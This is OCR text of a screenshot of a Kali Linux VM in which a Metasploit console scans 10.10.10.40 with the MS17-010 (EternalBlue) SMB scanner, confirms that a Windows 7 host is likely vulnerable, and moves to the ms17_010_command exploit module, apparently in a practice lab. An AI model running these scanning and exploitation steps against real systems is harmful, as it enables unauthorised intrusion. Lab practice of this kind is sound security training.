 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS10.10.10.40
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > previous
msf6 auxiliary(admin/smb/ms17_010_command) > ba
- : sudo openvpn Desktop : ruby Desktop : zsh
6:41 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:41 PM
7/10/2022